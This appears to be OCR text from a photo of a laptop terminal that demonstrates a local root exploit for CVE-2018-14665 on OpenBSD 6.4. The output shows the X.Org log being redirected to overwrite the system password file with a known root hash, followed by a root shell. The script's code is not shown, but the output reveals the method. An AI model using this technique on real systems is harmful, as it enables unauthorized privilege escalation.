 Eee PC
HACKER
HOUSE
#FUCKFIREEYE
pufferfish:developer {105} ./openbsd-0day-cve-2018-14665.sh
[+] OpenBSD 6.4 stable local root exploit
X.Org X Server 1.19.6
Release Date: 2017-12-20
X Protocol Version 11, Revision 0
Build Operating System: OpenBSD 6.4 amd64
Current Operating System: OpenBSD pufferfish.frontierlocal.net 6.4 GENERIC.MP#364 amd
64
Build Date: 11 October 2018  01:50:08PM
Current version of pixman: 0.34.0
Before reporting problems, check http://wiki.x.org
to make sure that you have the latest version.
Markers: (--) probed, (**) from config file, (==) default setting,
(++) from command line, (!!) notice, (II) informational,
(WW) warning, (EE) error, (NI) not implemented, (??) unknown.
(++) Log file: "master.passwd", Time: Thu Oct 25 13:21:36 2018
(==) Using system config directory "/usr/X11R6/share/X11/xorg.conf.d"
_FontTransOpen: Unable to find transport for root:$2b$08$As7rA9IO2lsfSyb7OkESWueQFzgb
DfCXw0JXjjYszKa8Aklt5RTSG:0:0:daemon:0:0:Charlie &:
[-] dont forget to mv and chmod /etc/master.passwd.old
[+] type Password1 and hit enter for root
Password:(II) Server terminated successfully (0). Closing log file.
pufferfish#
Eee PC Seashell series
F1 F2 F3 F4 F5 F6 F7 F8 F9 F10 F11 F12 Pause Prt Sc Insert
Break SysRq NumLK